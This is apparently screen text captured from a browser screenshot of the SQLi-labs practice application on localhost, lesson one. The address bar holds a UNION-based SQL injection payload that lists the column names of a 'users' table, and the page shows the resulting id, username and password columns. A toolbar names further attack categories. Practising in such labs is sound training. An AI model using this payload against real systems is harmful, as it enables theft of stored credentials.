 Cyberfox
Less-1 **Error Based- Strin...
localhost/sqli-labs-master/Less-1/?id=-1' UNION ALL SELECT 1,(SELECT+GROUP_CONCAT(column_name+SEPARATOR+0x3c62723e)+FROM+INF
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
Split URL
Execute
http://localhost/sqli-labs-master/Less-1/?id=-1' UNION ALL SELECT
1,(SELECT+GROUP_CONCAT(column_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+TABLE_NAME=0x7573657273),3 --+
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
Your Login name:USER
CURRENT_CONNECTIONS
TOTAL_CONNECTIONS
id
username
password
Your Password:3
SQLI DUMB SERIES-1
Quick search
20
6
26°C
9:05 AM
9/6/2025
6